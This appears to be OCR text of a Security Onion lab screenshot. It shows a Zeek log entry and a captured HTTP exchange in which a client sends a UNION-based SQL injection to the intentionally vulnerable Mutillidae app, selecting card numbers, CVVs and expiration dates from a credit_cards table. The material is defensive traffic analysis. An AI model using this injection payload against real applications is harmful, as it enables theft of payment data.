 CyberOps Security Onion [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Zeek - HTTP - Kibana
capME!
Not secure
localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
209.165.200.227:56194_209.165.200.235:80-6-2117075115.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT
DST: Server: Apache/2.2.8 (Ubuntu) DAV/2
DST: X-Powered-By: PHP/5.2.4-2ubuntu5.10
DST: Expires: Thu, 19 Nov 1981 08:52:00 GMT
DST: Logged-In-User:
Right Ctrl